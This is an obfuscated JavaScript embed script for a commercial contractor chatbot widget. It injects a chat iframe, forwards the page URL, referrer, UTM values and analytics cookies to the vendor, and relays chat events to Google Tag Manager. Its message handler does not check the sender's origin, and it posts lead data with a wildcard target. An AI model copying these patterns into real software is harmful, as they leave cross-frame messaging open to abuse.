var _0x20fd66=_0x4c65;(function(_0x3f08b0,_0x23f212){var _0x284849=_0x4c65,_0x2ebb19=_0x3f08b0();while(!![]){try{var _0xf233e8=parseInt(_0x284849(0x1c7))/0x1+-parseInt(_0x284849(0x1a1))/0x2*(-parseInt(_0x284849(0x19d))/0x3)+-parseInt(_0x284849(0x160))/0x4*(parseInt(_0x284849(0x149))/0x5)+parseInt(_0x284849(0x175))/0x6*(-parseInt(_0x284849(0x1ae))/0x7)+parseInt(_0x284849(0x174))/0x8+-parseInt(_0x284849(0x1cf))/0x9*(-parseInt(_0x284849(0x14e))/0xa)+parseInt(_0x284849(0x184))/0xb*(-parseInt(_0x284849(0x15b))/0xc);if(_0xf233e8===_0x23f212)break;else _0x2ebb19['push'](_0x2ebb19['shift']());}catch(_0x2abd91){_0x2ebb19['push'](_0x2ebb19['shift']());}}}(_0x4fcd,0xa7035));function _0x4c65(_0x152dcf,_0x216cfd){var _0x4fcdc6=_0x4fcd();return _0x4c65=function(_0x4c657e,_0x40e659){_0x4c657e=_0x4c657e-0x149;var _0x1f4b81=_0x4fcdc6[_0x4c657e];return _0x1f4b81;},_0x4c65(_0x152dcf,_0x216cfd);}var chatActivity={};chatActivity[_0x20fd66(0x178)]={},chatActivity['info']['zipcode']='',chatActivity['info'][_0x20fd66(0x177)]='',chatActivity['info'][_0x20fd66(0x14a)]='',chatActivity[_0x20fd66(0x178)]['buildingId']='',chatActivity[_0x20fd66(0x178)][_0x20fd66(0x163)]='',chatActivity[_0x20fd66(0x178)][_0x20fd66(0x1c8)]='';function _0x4fcd(){var _0x395302=['showChatOnPageTemp','querySelector','parentNode','data-chat-id','BOT_chatcontainer_Add','.BOT_chatcontainer{border:\x20none;display:\x20block;position:\x20fixed;top:\x20auto;left:\x20auto;bottom:\x2020px;right:\x2020px;visibility:\x20visible;z-index:\x202147483647;max-height:\x20700px;transition:\x20none\x200s\x20ease\x200s;background:\x20none\x20transparent;opacity:\x201;height:\x2090%\x20!important;width:\x20400px\x20!important;}@media\x20only\x20screen\x20and\x20(max-width:\x20480px){.BOT_chatcontainer\x20{width:\x20100%\x20!important;right:\x200;bottom:\x200;height:\x20100%\x20!important;}}','error','title','undefined','trim','div','#oncloseID','remove','type','544017xaTgyC','leadtype','split','🆚\x20[dynamicCall]\x20—\x20Comparing:','.BOT_chatcontainer_Add{width:\x2070px\x20!important;\x20height:70px\x20!important;}','href','ℹ️\x20[dynamicCall]\x20—\x20Using\x20default\x20first\x20tel:\x20link','🔠\x20[dynamicCall]\x20—\x20First\x20word\x20from\x20URL:','234KgpdvZ','get','https://www.zyratalk.com/contractorschatbot/js/gtmdata.js','toLowerCase','document','function','utm_content','height','15orOfAj','propertyId','contentWindow','tel:','style','65120RqzoaE','🧩\x20[dynamicCall]\x20—\x20chatKey:','close','userAgent','buildingId','✅\x20[dynamicCall]\x20—\x20Special\x20chatKey\x20matched:','replace','referrer','.BOT_chatcontainer.size-sm{max-width:\x20320px\x20!important;height:\x2070%\x20!important;}.BOT_chatcontainer.size-md{max-width:\x20345px\x20!important;height:\x2080%\x20!important;}.BOT_chatcontainer.size-md{height:\x2085%\x20!important;}.BOT_chatcontainer.size-sm{max-width:\x20320px;}','test','innerHTML','getElementById','&zyra_ga_id=','4188ryEmkS','a[href^=\x22tel:\x22]','utm_medium','getAttribute','classList','89372JYoacL','hideChatOnPageTemp','open','jobdescription','size-sm','zychatObject','Notice:\x20the\x20chat\x20code\x20seems\x20to\x20have\x20an\x20issue.\x20Please\x20contact\x20your\x20site\x20admin\x20as\x20it\x20may\x20have\x20been\x20installed\x20twice','iframresize','appendChild','load','addEventListener','.yr-chatMain','data-zip','postMessage','data-leadtype','hideChatOnPage','#review','message','&randomNumber=','floor','4163016TNvquk','286038MJGpAQ','event','price','info','log','🚫\x20[dynamicCall]\x20—\x20Could\x20not\x20find\x20#zychatObject\x20or\x20contentWindow','<iframe\x20title=\x22AI\x20Chatbot\x22\x20allow=\x22autoplay\x22\x20frameborder=\x220\x22\x20class=\x22BOT_chatcontainer\x20BOT_chatcontainer_Add\x22\x20src=\x22https://www.zyratalk.com/contractorschatbot/index.html?chatKey=','gtm.click','script','add','warn','random','&hostName=','head','px\x20!important;\x20height:','1067NGgdQM','Zyratalk\x20Completed\x20Chat','src','contains','attachEvent','.BOT_chatcontainer_Add{width:\x20','✅\x20[dynamicCall]\x20—\x20dynamicCall\x20set\x20to:','URL','&referrer_url=','size-md','⚠️\x20[dynamicCall]\x20—\x20link.href\x20missing\x20\x27tel:\x27\x20prefix:','return','openclose','❌\x20[dynamicCall]\x20—\x20No\x20tel:\x20links\x20found\x20in\x20document','display','cssText','ChatEndID','click','_ga','createElement','px\x20!important;}','none','Onload','➡️\x20[dynamicCall]\x20—\x20Checking\x20link:','cookie','24mUHkOr','getElementsByTagName','🔥\x20[dynamicCall]\x20—\x20Function\x20triggered','dynamicCallReturn#','114262YFgMKe','width','includes','forEach','push','indexOf','styleSheet','utm_campaign','&utm_url=','zychatsection','chatKey','data-job_description','🌐\x20[dynamicCall]\x20—\x20Document\x20URL:','133oyDqfz','body','insertBefore','dataattrid','traffic_source','length','async','data-price','createTextNode','data-propertyid','&GA_medium='];_0x4fcd=function(){return _0x395302;};return _0x4fcd();}function clickIframeBtn(_0x41c26b){var _0x4aea1e=_0x20fd66,_0x34616a=document[_0x4aea1e(0x159)](_0x4aea1e(0x165))['contentWindow'];setTimeout(()=>{var _0x119fd4=_0x4aea1e;_0x34616a[_0x119fd4(0x16d)]('clickChatbtn','*');},0xc8);}window[_0x20fd66(0x16a)](_0x20fd66(0x169),function(){var _0x50b8ae=_0x20fd66,_0x2d0766=document[_0x50b8ae(0x159)]('chatBT'),_0x47d203=_0x2d0766[_0x50b8ae(0x15e)](_0x50b8ae(0x1ab));if(typeof _0x47d203===_0x50b8ae(0x1c1)){var _0x47d203=_0x50b8ae(0x166);alert(_0x47d203);}var _0x5e48dd=getCookie(_0x50b8ae(0x196));typeof _0x5e48dd==_0x50b8ae(0x1c1)&&(_0x5e48dd='');var _0x40ee7a=getCookie(_0x50b8ae(0x1b2));typeof _0x40ee7a=='undefined'&&(_0x40ee7a='');if(typeof _0x2d0766['getAttribute'](_0x50b8ae(0x16c))!=_0x50b8ae(0x1c1)){if(_0x2d0766[_0x50b8ae(0x15e)](_0x50b8ae(0x16c))!=null)chatActivity['info']['zipcode']=_0x2d0766[_0x50b8ae(0x15e)](_0x50b8ae(0x16c));}if(typeof _0x2d0766[_0x50b8ae(0x15e)]('data-price')!=_0x50b8ae(0x1c1)){if(_0x2d0766[_0x50b8ae(0x15e)]('data-price')!=null)chatActivity[_0x50b8ae(0x178)]['price']=_0x2d0766[_0x50b8ae(0x15e)](_0x50b8ae(0x1b5));}if(typeof _0x2d0766[_0x50b8ae(0x15e)](_0x50b8ae(0x1b7))!=_0x50b8ae(0x1c1)){if(_0x2d0766[_0x50b8ae(0x15e)](_0x50b8ae(0x1b7))!=null)chatActivity[_0x50b8ae(0x178)]['propertyId']=_0x2d0766['getAttribute']('data-propertyid');}if(typeof _0x2d0766[_0x50b8ae(0x15e)]('data-buildingid')!=_0x50b8ae(0x1c1)){if(_0x2d0766['getAttribute']('data-buildingid')!=null)chatActivity['info'][_0x50b8ae(0x152)]=_0x2d0766[_0x50b8ae(0x15e)]('data-buildingid');}if(typeof _0x2d0766['getAttribute']('data-job_description')!=_0x50b8ae(0x1c1)){if(_0x2d0766[_0x50b8ae(0x15e)](_0x50b8ae(0x1ac))!=null)chatActivity['info']['jobdescription']=_0x2d0766[_0x50b8ae(0x15e)](_0x50b8ae(0x1ac));}if(typeof _0x2d0766['getAttribute']('data-leadtype')!=_0x50b8ae(0x1c1)){if(_0x2d0766[_0x50b8ae(0x15e)](_0x50b8ae(0x16e))!=null)chatActivity[_0x50b8ae(0x178)][_0x50b8ae(0x1c8)]=_0x2d0766[_0x50b8ae(0x15e)](_0x50b8ae(0x16e));}var _0x11be5f=document[_0x50b8ae(0x18b)],_0x2a2cf9='',_0x4ecb95=_0x11be5f[_0x50b8ae(0x1a6)]('utm_source'),_0x5f1655=_0x11be5f[_0x50b8ae(0x1a6)](_0x50b8ae(0x1a8)),_0xcac4fb=_0x11be5f[_0x50b8ae(0x1a6)](_0x50b8ae(0x15d)),_0x1fa4f6=_0x11be5f[_0x50b8ae(0x1a6)](_0x50b8ae(0x1d5));if(_0x4ecb95!==-0x1)_0x2a2cf9=encodeURIComponent(_0x11be5f);else{if(_0x5f1655!==-0x1)_0x2a2cf9=encodeURIComponent(_0x11be5f);else{if(_0xcac4fb!==-0x1)_0x2a2cf9=encodeURIComponent(_0x11be5f);else _0x1fa4f6!==-0x1?_0x2a2cf9=encodeURIComponent(_0x11be5f):_0x2a2cf9='';}}var _0x53f172=document[_0x50b8ae(0x155)],_0x30b48f='';_0x30b48f+=_0x50b8ae(0x1be),(head=document[_0x50b8ae(0x182)]||document[_0x50b8ae(0x19e)](_0x50b8ae(0x182))[0x0],style=document['createElement']('style')),style[_0x50b8ae(0x1c6)]='text/css';style[_0x50b8ae(0x1a7)]?style[_0x50b8ae(0x1a7)][_0x50b8ae(0x193)]=_0x30b48f:style['appendChild'](document[_0x50b8ae(0x1b6)](_0x30b48f));head[_0x50b8ae(0x168)](style);var _0x3a9459=document['createElement'](_0x50b8ae(0x1c3));_0x3a9459['id']='zychatsection';document[_0x50b8ae(0x1af)]['firstChild']?document['body']['insertBefore'](_0x3a9459,document[_0x50b8ae(0x1af)]['firstChild']):document[_0x50b8ae(0x1af)][_0x50b8ae(0x168)](_0x3a9459);var _0x4b54b3=Math[_0x50b8ae(0x173)](Math[_0x50b8ae(0x180)]()*0x16345785d8a0000);if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini|Windows Phone/i[_0x50b8ae(0x157)](navigator[_0x50b8ae(0x151)])){var _0x53aa19=_0x50b8ae(0x1cb);style['appendChild'](document[_0x50b8ae(0x1b6)](_0x53aa19));}document['getElementById'](_0x50b8ae(0x1aa))[_0x50b8ae(0x158)]=_0x50b8ae(0x17b)+_0x47d203+_0x50b8ae(0x181)+encodeURIComponent(window['location']['href'])+_0x50b8ae(0x18c)+_0x53f172+_0x50b8ae(0x1a9)+_0x2a2cf9+'&documentUrl='+encodeURIComponent(_0x11be5f)+_0x50b8ae(0x172)+_0x4b54b3+_0x50b8ae(0x15a)+_0x5e48dd+_0x50b8ae(0x1b8)+_0x40ee7a+'\x22\x20id=\x22zychatObject\x22\x20style=\x22display:none;\x22></iframe>';var _0x132452=document[_0x50b8ae(0x197)](_0x50b8ae(0x17d)),_0x2ef6bd=document['getElementsByTagName']('script')[0x0];_0x132452[_0x50b8ae(0x1b4)]=!![],_0x132452[_0x50b8ae(0x186)]=_0x50b8ae(0x1d1),_0x2ef6bd[_0x50b8ae(0x1bb)][_0x50b8ae(0x1b0)](_0x132452,_0x2ef6bd);var _0x295ad6=window[_0x50b8ae(0x16a)]?_0x50b8ae(0x16a):_0x50b8ae(0x188),_0x148cba=window[_0x295ad6],_0x3b5820=_0x295ad6==_0x50b8ae(0x188)?'onmessage':'message';_0x148cba(_0x3b5820,function(_0x4a1915){var _0x43af3e=_0x50b8ae,_0x14cb0e=_0x4a1915[_0x43af3e(0x171)]?_0x43af3e(0x171):'data',_0x3b9839=_0x4a1915[_0x14cb0e];if(typeof _0x3b9839=='string'){if(_0x3b9839==_0x43af3e(0x162)){document[_0x43af3e(0x159)]('zychatObject')[_0x43af3e(0x15f)][_0x43af3e(0x1c5)](_0x43af3e(0x1bd));var _0x4b2b01=_0x43af3e(0x156);style[_0x43af3e(0x168)](document[_0x43af3e(0x1b6)](_0x4b2b01));var _0x3e046a=document[_0x43af3e(0x159)](_0x43af3e(0x165))[_0x43af3e(0x14b)],_0xe932ad={};typeof visitData!==_0x43af3e(0x1c1)&&(_0xe932ad=visitData[_0x43af3e(0x1d0)]());let _0x294af9={'ev':_0x43af3e(0x190),'gs':_0xe932ad};_0x3e046a[_0x43af3e(0x16d)](_0x294af9,'*');}else{if(_0x3b9839==_0x43af3e(0x150)){document[_0x43af3e(0x159)](_0x43af3e(0x165))[_0x43af3e(0x15f)]['add'](_0x43af3e(0x1bd));var _0x3e046a=document[_0x43af3e(0x159)](_0x43af3e(0x165))[_0x43af3e(0x14b)];_0x3e046a[_0x43af3e(0x16d)]({'ev':'openclose','gs':{}},'*');}else{if(_0x3b9839==_0x43af3e(0x19a)){var _0x3e046a=document[_0x43af3e(0x159)](_0x43af3e(0x165))['contentWindow'];_0x3e046a['postMessage'](chatActivity,'*');}else{if(_0x3b9839[_0x43af3e(0x1c9)]('_')[0x0]==_0x43af3e(0x18f))try{parent['dataLayer'][_0x43af3e(0x1a5)]({'event':_0x43af3e(0x17c),'gtm.elementId':_0x3b9839[_0x43af3e(0x1c9)]('_')[0x1]});try{typeof gtag!='undefined'&&typeof gtag===_0x43af3e(0x1d4)&&(_0x3b9839['split']('_')[0x1]==_0x43af3e(0x194)&&gtag(_0x43af3e(0x176),_0x43af3e(0x185),{'event_category':'click','event_label':'','value':0x0}));}catch(_0x23fb44){console[_0x43af3e(0x179)](_0x23fb44);}}catch(_0x4d7ebd){}else{if(_0x3b9839[_0x43af3e(0x1c9)]('_')[0x0]==_0x43af3e(0x167)){var _0x1f7d80='.BOT_chatcontainer_Add{width:\x20400px\x20!important;\x20height:'+_0x3b9839[_0x43af3e(0x1c9)]('_')[0x2]+_0x43af3e(0x198);style['appendChild'](document[_0x43af3e(0x1b6)](_0x1f7d80));}else{if(_0x3b9839=='dynamicCall'){console['log'](_0x43af3e(0x19f));try{var _0x1e1701='';const _0x5c08e8=document['querySelectorAll'](_0x43af3e(0x15c));console[_0x43af3e(0x179)]('📞\x20[dynamicCall]\x20—\x20tel:\x20links\x20found:',_0x5c08e8['length']);if(typeof _0x5c08e8!==_0x43af3e(0x1c1)&&_0x5c08e8[_0x43af3e(0x1b3)]>0x0){console['log'](_0x43af3e(0x14f),_0x47d203);if(_0x47d203&&_0x47d203==='K91RCtISklnWojhELfb7'){console[_0x43af3e(0x179)](_0x43af3e(0x153),_0x47d203);const _0x206749=_0x5c08e8;console[_0x43af3e(0x179)]('📞\x20[dynamicCall]\x20—\x20Number\x20of\x20tel\x20links:',_0x206749[_0x43af3e(0x1b3)]);const _0x186f1c=document['URL'],_0x11e952=_0x186f1c[_0x43af3e(0x1c9)]('/')[0x3]||'';console[_0x43af3e(0x179)](_0x43af3e(0x1ad),_0x186f1c),console['log'](_0x43af3e(0x1ce),_0x11e952);for(const _0x4571c3 of _0x206749){console[_0x43af3e(0x179)](_0x43af3e(0x19b),_0x4571c3[_0x43af3e(0x1cc)]);if(_0x4571c3['href'][_0x43af3e(0x1a3)]('tel:')){const _0x52ba7f=_0x4571c3['href']['replace']('tel:',''),_0x297b29=_0x4571c3[_0x43af3e(0x1c0)]||'',_0x342d7d=_0x297b29[_0x43af3e(0x1c9)]('-')[0x0]||'';console[_0x43af3e(0x179)]('🔢\x20[dynamicCall]\x20—\x20linkNumber:',_0x52ba7f),console[_0x43af3e(0x179)]('🏷️\x20[dynamicCall]\x20—\x20linkTitle:',_0x297b29),console['log'](_0x43af3e(0x1ca),_0x11e952,'vs',_0x342d7d);if(_0x11e952['toLowerCase']()[_0x43af3e(0x1c2)]()['includes'](_0x342d7d[_0x43af3e(0x1d2)]()[_0x43af3e(0x1c2)]())){_0x1e1701=_0x52ba7f,console[_0x43af3e(0x179)]('✅\x20[dynamicCall]\x20—\x20Match\x20found!\x20dynamicCall:',_0x1e1701);break;}}else console['warn'](_0x43af3e(0x18e),_0x4571c3[_0x43af3e(0x1cc)]);}!_0x1e1701&&_0x206749[_0x43af3e(0x1b3)]>0x0&&(_0x1e1701=_0x206749[0x0][_0x43af3e(0x1cc)][_0x43af3e(0x154)]('tel:',''),console[_0x43af3e(0x179)]('🔁\x20[dynamicCall]\x20—\x20No\x20match\x20found,\x20fallback\x20number:',_0x1e1701));}else console['log'](_0x43af3e(0x1cd)),_0x1e1701=_0x5c08e8[0x0][_0x43af3e(0x1cc)][_0x43af3e(0x154)](_0x43af3e(0x14c),''),console[_0x43af3e(0x179)](_0x43af3e(0x18a),_0x1e1701);}else console[_0x43af3e(0x17f)](_0x43af3e(0x191)),_0x1e1701='';const _0x3322a8=document[_0x43af3e(0x159)](_0x43af3e(0x165))?.['contentWindow'];_0x3322a8?(_0x3322a8[_0x43af3e(0x16d)](_0x43af3e(0x1a0)+_0x1e1701,'*'),console[_0x43af3e(0x179)]('📤\x20[dynamicCall]\x20—\x20Sent\x20message\x20back:',_0x43af3e(0x1a0)+_0x1e1701)):console[_0x43af3e(0x1bf)](_0x43af3e(0x17a));}catch(_0x1d9de1){console[_0x43af3e(0x1bf)]('💥\x20[dynamicCall]\x20—\x20Error\x20caught:',_0x1d9de1);}}else{if(_0x3b9839[_0x43af3e(0x1c9)]('_')[0x0]==_0x43af3e(0x1b1))try{if(typeof _0x3b9839['split']('_')[0x1]!='undefined'){var _0x3e046a=document['getElementById'](_0x43af3e(0x165))['setAttribute'](_0x43af3e(0x1bc),_0x3b9839[_0x43af3e(0x1c9)]('_')[0x1]);;}}catch(_0xc81b29){}else{if(_0x3b9839==_0x43af3e(0x16f)){var _0x1c9aec=document['getElementById']('zychatObject');_0x1c9aec['remove']();}else{if(_0x3b9839==_0x43af3e(0x161)){var _0x1c9aec=document['getElementById'](_0x43af3e(0x165));_0x1c9aec[_0x43af3e(0x14d)]['display']=_0x43af3e(0x199);}else{if(_0x3b9839==_0x43af3e(0x1b9)){var _0x1c9aec=document['getElementById']('zychatObject');_0x1c9aec[_0x43af3e(0x14d)][_0x43af3e(0x192)]='block';}else{if(_0x3b9839[_0x43af3e(0x1c9)]('_')[0x0]=='toggleIframSize'){let _0x3630f0=JSON['parse'](_0x3b9839[_0x43af3e(0x1c9)]('_')[0x1]);parseInt(_0x3630f0[_0x43af3e(0x1a2)])<=0x34&&(_0x3630f0[_0x43af3e(0x1a2)]=0x46,_0x3630f0[_0x43af3e(0x1d6)]=0x46);var _0x1f7d80=_0x43af3e(0x189)+_0x3630f0[_0x43af3e(0x1a2)]+_0x43af3e(0x183)+_0x3630f0[_0x43af3e(0x1d6)]+_0x43af3e(0x198);style[_0x43af3e(0x168)](document[_0x43af3e(0x1b6)](_0x1f7d80));}}}}}}}}}}}if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini|Windows Phone/i[_0x43af3e(0x157)](navigator[_0x43af3e(0x151)])){}else{if(document[_0x43af3e(0x1ba)]('#zychatObject')!==null){if(document[_0x43af3e(0x1ba)]('#zychatObject')['classList'][_0x43af3e(0x187)](_0x43af3e(0x1bd)))document[_0x43af3e(0x159)](_0x43af3e(0x165))[_0x43af3e(0x15f)][_0x43af3e(0x1c5)](_0x43af3e(0x164)),document[_0x43af3e(0x159)]('zychatObject')[_0x43af3e(0x15f)]['remove'](_0x43af3e(0x18d));else{if(_0x3b9839==_0x43af3e(0x164))document[_0x43af3e(0x159)](_0x43af3e(0x165))[_0x43af3e(0x15f)][_0x43af3e(0x17e)](_0x43af3e(0x164));else _0x3b9839==_0x43af3e(0x18d)&&document[_0x43af3e(0x159)](_0x43af3e(0x165))[_0x43af3e(0x15f)][_0x43af3e(0x17e)](_0x43af3e(0x18d));}}}}},![]);});function loadChatBot(){var _0x388e35=_0x20fd66;try{getComputedStyle(document[_0x388e35(0x159)]('zychatObject')[_0x388e35(0x14b)][_0x388e35(0x1d3)]['querySelector'](_0x388e35(0x16b)))['display']==_0x388e35(0x199)&&document[_0x388e35(0x159)]('zychatObject')['contentWindow'][_0x388e35(0x1d3)][_0x388e35(0x1ba)](_0x388e35(0x1c4))[_0x388e35(0x195)]();var _0x168d74=document[_0x388e35(0x159)](_0x388e35(0x165))['contentWindow'][_0x388e35(0x1d3)]['querySelector'](_0x388e35(0x170));_0x168d74!=null&&_0x168d74[_0x388e35(0x195)]();}catch(_0x3f031c){console[_0x388e35(0x179)](_0x3f031c);}}function getCookie(_0x56e93c){var _0x1cefd1=_0x20fd66;let _0x4cc0e7={};return document[_0x1cefd1(0x19c)][_0x1cefd1(0x1c9)](';')[_0x1cefd1(0x1a4)](function(_0x1186a2){var _0x1330f2=_0x1cefd1;let [_0x265988,_0x5df92c]=_0x1186a2[_0x1330f2(0x1c9)]('=');_0x4cc0e7[_0x265988[_0x1330f2(0x1c2)]()]=_0x5df92c;}),_0x4cc0e7[_0x56e93c];}